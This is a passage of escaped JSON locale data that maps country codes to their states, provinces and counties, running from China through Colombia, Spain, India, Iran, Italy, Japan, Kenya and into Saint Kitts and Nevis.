/ \\u5317\\u4eac\",\"CN3\":\"Tianjin / \\u5929\\u6d25\",\"CN4\":\"Hebei / \\u6cb3\\u5317\",\"CN5\":\"Shanxi / \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia / \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning / \\u8fbd\\u5b81\",\"CN8\":\"Jilin / \\u5409\\u6797\",\"CN9\":\"Heilongjiang / \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai / \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu / \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang / \\u6d59\\u6c5f\",\"CN13\":\"Anhui / \\u5b89\\u5fbd\",\"CN14\":\"Fujian / \\u798f\\u5efa\",\"CN15\":\"Jiangxi / \\u6c5f\\u897f\",\"CN16\":\"Shandong / \\u5c71\\u4e1c\",\"CN17\":\"Henan / \\u6cb3\\u5357\",\"CN18\":\"Hubei / \\u6e56\\u5317\",\"CN19\":\"Hunan / \\u6e56\\u5357\",\"CN20\":\"Guangdong / \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang / \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan / \\u6d77\\u5357\",\"CN23\":\"Chongqing / \\u91cd\\u5e86\",\"CN24\":\"Sichuan / \\u56db\\u5ddd\",\"CN25\":\"Guizhou / \\u8d35\\u5dde\",\"CN26\":\"Shaanxi / \\u9655\\u897f\",\"CN27\":\"Gansu / \\u7518\\u8083\",\"CN28\":\"Qinghai / \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui / \\u5b81\\u590f\",\"CN30\":\"Macao / \\u6fb3\\u95e8\",\"CN31\":\"Tibet / \\u897f\\u85cf\",\"CN32\":\"Xinjiang / \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan / \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John 